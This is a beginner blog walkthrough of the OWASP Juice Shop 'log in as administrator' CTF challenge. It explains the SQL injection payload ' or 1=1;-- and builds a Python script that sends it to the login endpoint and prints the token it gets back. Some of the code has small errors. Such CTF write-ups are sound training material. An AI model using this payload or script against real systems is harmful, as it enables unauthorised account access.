Hi, I am a hacker and its nice to have you on board in this blog we will look at Logging in with the administrator's user account it is a challenge from OWASP in the OWASP juice shop and just to add a little bit of background to this blog I am doing a series on CTF that is hacking into OWASP juice shop it just a walkthrough for beginner to learn how to approach certain CTF challenges and get started.
click here to view the complete series
let's get started…
first, let's take some notes or write down some points.. so that we can fall back on them later...
so,
-- our main goal here is to log in with the administrator
-- and we have a login page

let's look and see if it's vulnerable to SQL injections by typing a single court "'" in the username.
-- yes it is vulnerable to SQL injection

-- now lets us a payload that is ' or 1=1;-- in the username field and add anything in the password like.
Got em.
now let me explain what happened, suppose we have an SQL query.
select * from users where username = "entered username" and password = "entered password"
so we need true from both, the username condition as well the password condition so what we will do is we will write a single " ' " court that will stop the query there and with "or and 1=1" we make the condition true and by two dashes we ignore the rest of the query so we have a true condition in the login and hence we log in as administrator account...
Explanation
The application is vulnerable to SQL injection attacks. This means data entered by the user is integrated one-to-one in an SQL command. This can then be amended as appropriate like in our case we amended or you can say extended by adding a single court. Changing this type of SQL code can also provoke errors that provide specific details of the structure of the database or the command.
Now that we understand how everything works let's code a python program that exploits the vulnerability...
so I have opened up an empty python file and named it main.py you can name it anything now to start with our program we will first import all the libraries.
that is
import requests
import sys
import urllib3
import json
like so,
and then to get rid of funky errors, we will write
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarnings)
what this line will do is, it will disable the insecure warning like when we set an HTTP or HTTPS request.
you can read about it by just googling but I guess for now it's enough to know that we are disabling the warnings with it...
anyway let's move forward and that is to define our proxies...
proxies = {'http': 'http:127.0.0.1:8000', 'https' : 'http://127.0.0.1:8000'}
this code is written for sending all our requests through burp and that is for when we mess up something in our code we will have all our history in burp and that way it would be easy for us to figure out what went wrong..
here I want to explain one thing and that is that I have sent both HTTP and HTTPS to HTTP that something is not working right for me like I change the HTTPS link to HTTPS it doesn't work like it doesn't send any request and when I change it to HTTP it works again if anyone has a solution for it let me know so that I can implement it...
let's move forward and we will write our main function...
def main():
if __name__ == "__main__":
main()
inside the main function, we will first look if the number of arguments entered by the user is correct...
like
def main():
try :
url = sys.argv[1].strip()
except IndexError:
print("[-] Usage: %s <url> " % sys.argv[0])
print("[-] Usage: %s www.example.com " % sys.argv[0])
sys.exit(-1)
so try is for trying out the code url = sys.argv.strip() if this works the system will assign the argument 1 (that is the second aurgument for us like things start from 0 for computers) entered by the user to url and continue running but if its not entered the program will through an error like shown in the example...
any let move forward...
now if they entered the correct aurgments we want to try and login as an administrator...
let do that by..
now this code is part of main so i wont write that again
if login_as_administrator(url):
print("[+] Challange completed")
sys.exit(0)
print("[-] Sorry something went wrong")
now what i am doing is calling a function which is not yet created but we will create that in mint but we are calling it and check if it returned true or false if true we want to print that challenge was completed and if not we want to say that something went wrong...
just explain one more than the sys.exit code -1 is for error and 0 is saying everything is ok...
ok let create the login as administrator function...
the first thing i want to check is that if i go to owasp juice shop and look in the inspect network tab and also you can check in burp the request for login goes to /rest/user/login
like as shown in the image so and if we come over to the request tab you would see we are sending email and password.. like so..
any so our code would be
def login_as_administrator(url):
uri = "/rest/user/login"
data = {'email': "' or 1=1;--", 'password': 10001}
return False
now let use the request library and send a request to owasp juice shop...
def login_as_administrator(url):
uri = "/rest/user/login"
data = {'email': "' or 1=1;--", 'password': 10001}
r = requests.post( url + uri, data = data, verify = False, proxies = proxies )
if "authentication" in r.text:
return True
return False
ok now the last thing we need to check is that if we logged in with administrator or not...
and if you are willing you can refine with by print some out like so and that's it..
if "authentication" in r.text:
json_array = json.loads(r.text)
print("[+] Loged In Successfull!")
print("Email : %s" % json_array["authentication"]["umail"])
print("Bid : %s" % json_array["authentication"]["bid"])
print("Token : %s" % json_array["authentication"]["token"])
return True
visit complete code on github click here.











Oldest comments (0)